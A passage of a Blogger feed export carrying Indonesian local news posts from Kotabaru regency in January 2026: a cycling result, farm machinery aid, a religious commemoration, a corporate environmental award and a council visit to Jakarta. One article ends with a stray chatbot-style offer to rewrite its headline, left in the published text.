Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan 